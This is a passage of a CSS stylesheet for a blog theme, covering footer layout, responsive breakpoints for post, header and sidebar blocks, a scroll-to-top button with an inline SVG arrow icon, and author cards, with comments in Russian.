    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}